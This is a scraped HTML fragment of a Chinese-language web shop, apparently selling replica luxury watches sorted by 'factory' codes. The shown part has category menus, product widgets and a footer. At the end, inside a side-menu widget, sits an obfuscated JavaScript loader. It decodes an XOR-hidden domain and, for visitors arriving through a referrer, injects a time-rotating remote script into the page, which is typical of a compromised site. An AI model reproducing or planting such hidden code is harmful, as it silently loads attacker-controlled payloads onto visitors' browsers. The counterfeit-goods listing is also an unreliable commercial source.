<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310 current-cat"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
